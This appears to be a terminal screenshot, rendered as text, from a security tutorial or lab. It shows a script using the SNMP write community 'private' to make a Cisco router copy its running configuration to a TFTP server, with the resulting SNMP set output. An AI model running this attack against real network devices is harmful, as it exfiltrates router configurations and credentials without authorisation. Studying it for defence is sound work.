 root@bt: ~
File Edit View Terminal Help
root@bt:~# ./up_running_config
Enter a Number: 1212
Router IP: 10.10.20.254
Community String: private
tftp IP: 10.10.20.20
File Name: snmpattack
SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.2.1212 = INTEGER: 1
SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.3.1212 = INTEGER: 1
SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.4.1212 = INTEGER: 4
SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.5.1212 = IpAddress: 10.10.20.20
SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.6.1212 = STRING: "snmpattack"
SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.14.1212 = INTEGER: 1
root@bt:~#